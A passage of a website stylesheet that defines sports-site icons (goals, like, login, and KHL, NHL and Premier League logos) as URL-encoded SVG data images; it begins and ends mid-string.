4.7-10.2%2012.3v5.6c0%207.6%203.6%2012.3%2010.2%2012.3%207.7%200%2010.6-5.6%2010.6-13.1v-4z%22%2F%3E%3Cpath%20id%3D%22XMLID_56_%22%20class%3D%22st0%22%20d%3D%22M259.6%2056.1v-2.7c0-15.3%208.7-26.3%2026.4-26.3s26.4%2011%2026.4%2026.3v2.7c0%2015.3-8.7%2026.3-26.4%2026.3s-26.4-11-26.4-26.3m36.8-3.8c0-7-2.9-12.6-10.4-12.6s-10.4%205.6-10.4%2012.6v4.9c0%207%202.9%2012.6%2010.4%2012.6s10.4-5.6%2010.4-12.6v-4.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st0%22%20d%3D%22M317.9%2056.1v-2.7c0-15.3%208.7-26.3%2026.4-26.3s26.4%2011%2026.4%2026.3v2.7c0%2015.3-8.7%2026.3-26.4%2026.3-17.8%200-26.4-11-26.4-26.3m36.8-3.8c0-7-2.9-12.6-10.4-12.6s-10.4%205.6-10.4%2012.6v4.9c0%207%202.9%2012.6%2010.4%2012.6s10.4-5.6%2010.4-12.6v-4.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_33_%22%20class%3D%22st0%22%20d%3D%22M392.8%2053.5l15.9-25.3h17l-16.6%2026.2%2017.3%2026.9h-17.1l-16.5-26v26h-16V1.6l16-1.5%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-goals { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-77%20-15.5%20512%20512%22%3E%3Cpath%20d%3D%22M295.2%2012.4c-37.2-18.9-76.9-27.9-116-27.9-93.2%200-183%2051-228.2%20139.8-64.2%20125.9-14.1%20280%20111.8%20344.2%2037.2%2019%2076.9%2027.9%20116%2027.9%2093.2%200%20183-51.1%20228.3-139.8%2064.1-125.9%2014-280-111.9-344.2zm100%20243.5c-.2%203.3-.5%206.6-.9%209.8l-58.9%2054.4-9.4%2079.6c-10.8%209.9-22.6%2018.7-35.2%2026.4-21.5%2012.9-44.9%2021.9-69.3%2026.8l-69.9-39.2L73%20429.4C50.1%20416.6%2030%20400%2013.2%20380%204.4%20369.6-3.4%20358.4-10%20346.5l15.7-78.6-39.2-70c3.9-19.3%2010.4-38%2019.5-55.9%209-17.7%2020.4-34%2033.7-48.5l79.6-9.4%2054.4-58.9c8.5-1%2017-1.5%2025.5-1.5%2016.7%200%2033.4%202%2049.6%205.8%2014%203.3%2027.7%208.1%2040.9%2014.1l33.5%2072.8%2072.7%2033.5c3.5%207.6%206.6%2015.5%209.2%2023.6%208.7%2026.8%2012.1%2054.5%2010.1%2082.4z%22%2F%3E%3Cpath%20d%3D%22M137.5%20164.5l-46.6%2091.4%2072.6%2072.6%2091.5-46.6-16.1-101.4z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-like { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-357%20245.3%2074%2080%22%3E%3Cpath%20d%3D%22M-324.2%20250.769c-1.1%202.7-1.6%205.8-2.5%209-1.5%205.6-3.6%2011.1-9.4%2014.8-.6-1.3-1.5-2.4-2.5-3.3-2.1-1.8-4.8-2.6-7.4-2.6-2.6%200-5.3.8-7.4%202.6-2.1%201.8-3.6%204.6-3.6%207.9v31c0%203.3%201.4%206.1%203.6%207.9%202.1%201.8%204.8%202.6%207.4%202.6%202.6%200%205.3-.8%207.4-2.6.5-.4%201-.9%201.4-1.5%201.5%201.2%203.1%202%204.7%202.4%207.9%202.4%2012.7%205.1%2028.3%206.1%203.8.1%207.8-.8%2010.7-2.1%203.3-1.6%206.3-4.4%206.9-8.4%201-6.9%203.1-17%203.6-25.4.2-3.4-.2-6.9-2.2-9.8-2-2.9-5.5-4.7-10.1-5.3-4.5-.6-9.4-.6-13.4-.3%202.6-6%204.6-11.8%204.5-16.9-.1-3.2-1-6.3-3.3-8.5s-5.7-3.2-9.7-3.2c-4.2.1-6%203.1-7%205.6zm6.9.5c3.1%200%204.8.7%205.7%201.6.9.9%201.4%202.1%201.4%204.3-.3%204.2-3.3%2014.2-8%2023.3%208.7-.1%2015.5-1.1%2022-.3%203.6.4%205.1%201.5%206%202.8.9%201.3%201.3%203.4%201.1%206.1-.4%207.7-2.4%2017.6-3.5%2024.8-.2%201.7-1.3%202.9-3.5%203.9-2.1%201-5.2%201.6-7.8%201.6-15.1-1-18.5-3.4-27-5.9-2.9-1-4-3.1-4-5.2v-27.4c8.9-4.7%2012.3-12.9%2014.1-19.5%201.2-4.3%201.8-10.1%203.5-10.1zm-28.7%2023.6c1.4%200%202.7.4%203.6%201.2.7.6%201.3%201.4%201.4%202.7v31.7c0%201.7-.6%202.6-1.4%203.3-.9.7-2.2%201.2-3.6%201.2s-2.7-.5-3.6-1.2c-.9-.7-1.4-1.6-1.4-3.3v-31c0-1.7.5-2.6%201.4-3.3%201.2-.9%202.5-1.3%203.6-1.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-login { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-khl { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2094.6%2031.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%2316498d%7D.st1%7Bfill%3A%23010101%7D.st2%7Bfill%3A%23e92325%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_3_%22%20class%3D%22st0%22%20d%3D%22M39.9%205v22.2c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4zm9.7.2l-4.7%2010.5%205%2011.2c.4.9%200%201.6-1.1%201.6h-1.6c-.8%200-1.3-.3-1.6-1.1L41%2016.6c-.3-.6-.3-1.1%200-1.8l4.4-10.2c.3-.7.8-1.1%201.6-1.1h1.5c1%20.1%201.5.8%201.1%201.7z%22%2F%3E%3Cpath%20id%3D%22XMLID_8_%22%20class%3D%22st0%22%20d%3D%22M65.5%205v22.2c0%20.9-.5%201.4-1.4%201.4h-1.3c-.9%200-1.4-.5-1.4-1.4v-9.1H55v9.1c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.8%200%201.4.5%201.4%201.4v9.5h6.5V5c0-.9.5-1.4%201.4-1.4h1.3c.8%200%201.3.5%201.3%201.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_10_%22%20class%3D%22st0%22%20d%3D%22M77.4%2028.5h-8.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v20.1h5.6c.9%200%201.4.5%201.4%201.4v.7c0%20.9-.5%201.3-1.4%201.3z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st0%22%20d%3D%22M15.2%201.5C6.8%201.5%200%208.3%200%2016.7s6.8%2015.2%2015.2%2015.2c8.4%200%2015.2-6.8%2015.2-15.2S23.5%201.5%2015.2%201.5zm0%2025.9c-5.9%200-10.7-4.8-10.7-10.7S9.3%206%2015.2%206s10.7%204.8%2010.7%2010.7-4.8%2010.7-10.7%2010.7z%22%2F%3E%3Cg%20id%3D%22XMLID_15_%22%3E%3Cpath%20id%3D%22XMLID_21_%22%20d%3D%22M80%2023.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9c0%20.6-.2.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20d%3D%22M87.7%2020.3v.4c0%201.6-1%202.5-2.8%202.5-1.8%200-2.7-.9-2.7-2.5%200-.3.1-.5.5-.5h.4c.4%200%20.5.2.5.6%200%20.8.3%201.2%201.3%201.2.9%200%201.3-.4%201.3-1.2v-.3c0-.5-.2-.9-.9-1.2l-1.7-.8c-.9-.4-1.5-1.1-1.5-2.2V16c0-1.6.9-2.5%202.7-2.5%201.8%200%202.7.9%202.7%202.5v.1c0%20.3-.1.5-.5.5h-.4c-.4%200-.5-.2-.5-.5V16c0-.8-.3-1.2-1.2-1.2s-1.2.4-1.2%201.2v.2c0%20.6.2.9.8%201.2l1.6.8c1%20.4%201.6%201%201.6%202.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20d%3D%22M89.8%2011h.4c.3%200%20.5.2.5.5v10.9c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V11.6c0-.4.2-.6.5-.6zm4.6%203.2l-1.7%203.9%201.8%204.3c.2.4%200%20.6-.4.6h-.5c-.3%200-.5-.1-.6-.4l-1.8-4.1c-.1-.2-.1-.5%200-.7l1.7-3.8c.1-.3.3-.4.6-.4h.5c.4%200%20.6.2.4.6z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_12_%22%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M10.5%2015.3h3.4l-1.6%204.3H8.7l1.8-4.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_13_%22%20class%3D%22st1%22%20d%3D%22M29.8.6l-5.9%2011.5c-1%202-3%203.2-5.3%203.2H15l-1.6%204.3h6.4c1.3%200%202.6-.5%203.6-1.5l.6-.6c.5-.5.8-1%201.1-1.6L32%20.8c.1-.4-.2-.8-.6-.8h-.6c-.4%200-.8.2-1%20.6z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_23_%22%20class%3D%22st2%22%20d%3D%22M6.1%2022.4c1.9%203%205.2%205%209%205s7.1-2%209-5h-18z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-nhl { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-74%2061.1%2094.6%2031.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%231a9ed5%7D.st1%7Bfill%3A%23010101%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_15_%22%3E%3Cpath%20id%3D%22XMLID_21_%22%20d%3D%22M6%2084.2c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9c0%20.6-.2.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20d%3D%22M13.7%2081.4v.4c0%201.6-1%202.5-2.8%202.5s-2.7-.9-2.7-2.5c0-.3.1-.5.5-.5h.4c.4%200%20.5.2.5.6%200%20.8.3%201.2%201.3%201.2.9%200%201.3-.4%201.3-1.2v-.3c0-.5-.2-.9-.9-1.2l-1.7-.8c-.9-.4-1.5-1.1-1.5-2.2v-.3c0-1.6.9-2.5%202.7-2.5%201.8%200%202.7.9%202.7%202.5v.1c0%20.3-.1.5-.5.5h-.4c-.4%200-.5-.2-.5-.5v-.1c0-.8-.3-1.2-1.2-1.2s-1.2.4-1.2%201.2v.2c0%20.6.2.9.8%201.2l1.6.8c1%20.4%201.6%201%201.6%202.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20d%3D%22M15.8%2072.1h.4c.3%200%20.5.2.5.5v10.9c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V72.7c0-.4.2-.6.5-.6zm4.6%203.2l-1.7%203.9%201.8%204.3c.2.4%200%20.6-.4.6h-.5c-.3%200-.5-.1-.6-.4l-1.8-4.1c-.1-.2-.1-.5%200-.7l1.7-3.8c.1-.3.3-.4.6-.4h.5c.4%200%20.6.2.4.6z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_55_%22%3E%3Cpath%20id%3D%22XMLID_56_%22%20class%3D%22st0%22%20d%3D%22M-34.7%2070.8s.5%202.9.5%209.2v8.3c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.6c.8%200%201.3.4%201.6%201.1l3.8%209.6c2.2%205.5%202.9%208.1%202.9%208.1s-.6-2.6-.6-9.3v-8.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v22.2c0%20.9-.5%201.4-1.4%201.4h-1.6c-.7%200-1.3-.3-1.5-1.1l-3.9-9.8c-1.8-5-2.8-8-2.8-8z%22%2F%3E%3Cpath%20id%3D%22XMLID_58_%22%20class%3D%22st0%22%20d%3D%22M-6.6%2066.1v22.2c0%20.9-.5%201.4-1.4%201.4h-1.3c-.9%200-1.4-.5-1.4-1.4v-9.1h-6.5v9.1c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v9.5h6.5v-9.5c0-.9.5-1.4%201.4-1.4H-8c.9%200%201.4.5%201.4%201.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_60_%22%20class%3D%22st0%22%20d%3D%22M5.4%2089.6h-8.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v20.1h5.6c.9%200%201.4.5%201.4%201.4v.7c0%20.9-.5%201.3-1.4%201.3z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_1_%22%20class%3D%22st0%22%20d%3D%22M-58.8%2062.6c-8.4%200-15.2%206.8-15.2%2015.2S-67.2%2093-58.8%2093s15.2-6.8%2015.2-15.2c-.1-8.4-6.9-15.2-15.2-15.2zm0%2025.9c-5.9%200-10.7-4.8-10.7-10.7%200-5.9%204.8-10.7%2010.7-10.7s10.7%204.8%2010.7%2010.7-4.8%2010.7-10.7%2010.7z%22%2F%3E%3Cg%20id%3D%22XMLID_12_%22%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M-63.5%2076.4h3.4l-1.6%204.3h-3.6l1.8-4.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_13_%22%20class%3D%22st1%22%20d%3D%22M-44.2%2061.7l-5.9%2011.5c-1%202-3%203.2-5.3%203.2H-59l-1.6%204.3h6.4c1.3%200%202.6-.5%203.6-1.5l.6-.6c.5-.5.8-1%201.1-1.6l6.9-15.1c.1-.4-.2-.8-.6-.8h-.6c-.4%200-.8.2-1%20.6z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-premierleague { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20432.6%2081.7%22%3E%3Cstyle%3E.st0%7Bfill%3A%23e52035%7D.st1%7Bfill%3A%231d1e40%7D.st2%7Bfill%3A%23e52136%7D.st3%7Bfill%3A%23676766%7D.st4%7Bfill%3A%23e73237%7D.st5%7Bfill%3A%23fff%7D.st6%7Bfill%3A%238d9da6%7D%3C%2Fstyle%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M139.1%2037.2V36c0-1.5.6-2%201.6-2.1l.7-.1c2.6-.2%203.4-1.4%203.4-3.7v-7.3c0-2.5-1.3-4.1-4.5-4.1h-3.8v31c0%201.4-.7%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v7.2c0%205.8-3.2%209.3-9%209.3h-.7c-1.3%200-2.1-.7-2.1-2zM171.7%2051.6h-2.2c-1.3%200-2.1-.6-2.6-1.9l-4.2-12.6h-3.9v12.4c0%201.4-.8%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v5.1c0%203.7-1.5%206.6-4.7%208.2l4.8%2013.2c.6%201.4-.1%202.4-1.6%202.4zm-12.9-19.8h3.8c3.3%200%204.6-1.6%204.6-4.1v-5.1c0-2.5-1.3-4.1-4.6-4.1h-3.8v13.3zM192.2%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c-.1%201.4-.8%202.1-2.1%202.1zM201.6%2025.1s.2%203.5.2%208.8v15.7c0%201.4-.8%202.1-2.1%202.1H198c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h2.5c1.2%200%202%20.6%202.4%201.7l4.4%2012.7c1.5%204.3%202.7%208.2%202.7%208.2s1.1-3.7%202.7-8.3l4.4-12.6c.4-1.1%201.2-1.7%202.4-1.7h2.5c1.4%200%202.1.8%202.1%202.1v34.2c0%201.4-.7%202.1-2.1%202.1h-1.6c-1.4%200-2.1-.7-2.1-2.1V33.9c0-5.2.1-8.8.1-8.8s-1.2%203.7-3%208.7l-2%206.1c-.4%201.1-1.2%201.6-2.4%201.6h-2c-1.2%200-2-.5-2.4-1.7l-2-6c-1.9-5.3-3-8.7-3-8.7zM227.9%2049.6V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v34.2c0%201.4-.8%202.1-2.1%202.1H230c-1.4-.1-2.1-.8-2.1-2.1zM253.5%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1zM276.3%2051.6h-2.2c-1.3%200-2.1-.6-2.6-1.9l-4.2-12.6h-3.9v12.4c0%201.4-.8%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v5.1c0%203.7-1.5%206.6-4.7%208.2l4.8%2013.2c.6%201.4-.1%202.4-1.6%202.4zm-12.9-19.8h3.8c3.3%200%204.6-1.6%204.6-4.1v-5.1c0-2.5-1.3-4.1-4.6-4.1h-3.8v13.3z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M295.6%2051.6h-12.7c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v31h8.6c1.4%200%202.1.7%202.1%202.1v1.1c.2%201.3-.6%202-2%202zM314.1%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.8%202.1-2.1%202.1z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M337.6%2051.6h-1.7c-1.3%200-2-.6-2.3-1.9l-1.7-8h-8.6l-1.7%208c-.3%201.2-1%201.9-2.3%201.9h-1.8c-1.5%200-2.2-.8-1.9-2.3l7.5-34.2c.3-1.2%201-1.9%202.3-1.9h4.2c1.3%200%202%20.7%202.3%201.9l7.5%2034.2c.4%201.5-.4%202.3-1.8%202.3zm-6.9-15l-.6-2.9c-1.9-8.8-2.3-11.9-2.5-14.6-.3%202.7-.8%206-2.6%2014.6l-.6%202.9h6.3zM350.4%2012.7c7.2%200%2010.6%204%2010.6%209.5v.7c0%201.3-.7%202.1-2.1%202.1H357c-1.4%200-2.1-.7-2.1-1.9v-.6c0-2.5-1.3-4.1-4.5-4.1-3.3%200-4.5%201.6-4.5%204.2v20c0%202.5%201.2%204.2%204.4%204.2s4.6-1.6%204.6-4.2v-6.5h-1.6c-1.4%200-2.1-.7-2.1-2.1v-1.1c0-1.4.7-2.1%202.1-2.1h5.6c1.4%200%202.1.7%202.1%202.1v16.8c0%201.4-.8%202.1-2.1%202.1h-1.6c-1.4%200-2.1-.7-2.1-2.1v-1.1c-.6%201.1-2.4%203.5-6.5%203.5-6.2%200-8.9-3.9-8.9-9.2V22.1c0-5.4%203.3-9.4%2010.6-9.4zM385.3%2015.4v27.4c0%205.5-3.4%209.5-10.6%209.5s-10.6-3.9-10.6-9.5V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v27.1c0%202.5%201.3%204.2%204.5%204.2%203.3%200%204.6-1.6%204.6-4.2V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.3-.1%202%20.7%202%202.1zM404.6%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1z%22%2F%3E%3Cg%3E%3Cpath%20class%3D%22st2%22%20d%3D%22M411.7%2051c-1%200-1.4-.6-1.4-1.3%200-.8.4-1.4%201.4-1.4s1.4.6%201.4%201.4c0%20.8-.4%201.3-1.4%201.3zM421.5%2046.7c0-.5.3-.8.8-.8h.6c.5%200%20.8.3.8.8v.3c0%202.5-1.5%204.1-4.3%204.1s-4.3-1.6-4.3-4.1v-6.9c0-2.5%201.5-4.1%204.3-4.1s4.3%201.6%204.3%204.1v.4c0%20.5-.3.8-.8.8h-.6c-.5%200-.8-.3-.8-.8v-.4c0-1.2-.6-2-2-2s-2%20.8-2%202V47c0%201.2.6%202%202%202s2-.8%202-2v-.3zM426.2%2036.3h5.6c.5%200%20.8.3.8.8v.3c0%20.4-.1.7-.2%201l-4.7%2010.5h4.1c.5%200%20.8.3.8.8v.3c0%20.5-.3.8-.8.8h-5.7c-.5%200-.8-.3-.8-.8v-.3c0-.4.1-.7.2-1l4.7-10.5h-3.9c-.5%200-.8-.3-.8-.8v-.3c-.1-.6.1-.8.7-.8z%22%2F%3E%3C%2Fg%3E%3Cg%3E%3Cpath%20class%3D%22st3%22%20d%3D%22M130.1%2066.6V66c0-2.1%201.2-3.6%203.9-3.6s3.9%201.5%203.9%203.6v.2c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7V66c0-1.1-.5-1.8-1.9-1.8s-1.9.7-1.9%201.8v.4c0%201%20.5%201.6%201.4%202.2l2.4%201.6c1.3.8%202%201.9%202%203.4v.7c0%202.1-1.3%203.6-4%203.6s-4-1.5-4-3.6V74c0-.5.2-.7.7-.7h.6c.5%200%20.7.2.7.7v.3c0%201.1.6%201.8%202%201.8s2-.7%202-1.8V74c0-1.1-.4-1.6-1.4-2.2l-2.4-1.6c-1-.8-2-2-2-3.6zM144.6%2077.7c-1.4%200-2.1-.6-2.3-.9v3.9c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.6c0-.5.3-.7.7-.7h.6c.5%200%20.7.2.7.6v.5c.2-.4%201-1.2%202.4-1.2%201.9%200%203%201.2%203%203.2v6.3c0%202.2-1.2%203.4-3.1%203.4zm-.5-1.8c1.1%200%201.7-.6%201.7-1.6v-6c0-1.1-.6-1.6-1.7-1.6-1%200-1.8.5-1.8%201.6v6c0%201.1.8%201.6%201.8%201.6zM152.1%2071.9v2.4c0%201.1.6%201.8%201.8%201.8s1.8-.7%201.8-1.7v-.2c0-.4.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.2c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.4-3.6%203.8-3.6%202.5%200%203.8%201.4%203.8%203.6v2.8c0%20.3-.1.5-.3.6-.1.1-.3.2-.5.2h-4.7zm0-3.6v2h3.6v-2c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8zM165.6%2074c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.7v.3c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v.3c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-.3c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8%201.2%200%201.8-.7%201.8-1.8V74zM171%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c0-.5.2-.7.7-.7zM181.9%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.7c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.5-.1%203.8%201.2%203.8%203.4zm-2.1%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM185.2%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.8.7-.8zM190.3%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c0-.5.3-.7.7-.7zM201%2074v.5c0%202.2-1.3%203.4-3.8%203.4s-3.7-1.2-3.7-3.4c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.8%200%201.1.5%201.6%201.7%201.6s1.8-.5%201.8-1.6v-.4c0-.7-.3-1.2-1.2-1.6l-2.3-1.1c-1.2-.6-2-1.5-2-3v-.4c0-2.2%201.2-3.4%203.7-3.4s3.6%201.2%203.6%203.3v.1c0%20.4-.2.6-.7.6h-.6c-.5%200-.7-.2-.7-.6V68c0-1.1-.4-1.6-1.6-1.6s-1.7.6-1.7%201.6v.3c0%20.8.3%201.3%201.1%201.6l2.2%201.1c1.3.7%202.2%201.6%202.2%203zM202.6%2064.9h.7l.3-1.8c.1-.4.4-.6.9-.6s.7.3.7.7v1.7h1.7c.5%200%20.7.2.7.7v.4c0%20.5-.3.7-.7.7h-1.7v7.8c0%201%20.4%201.4%201.3%201.4.7%200%201.3-.2%201.3.5v.4c0%20.6-.6.9-1.7.9-2.1%200-3-1.2-3-3.2v-7.9h-.6c-.5%200-.7-.2-.7-.7v-.3c.1-.4.3-.7.8-.7zM216.6%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1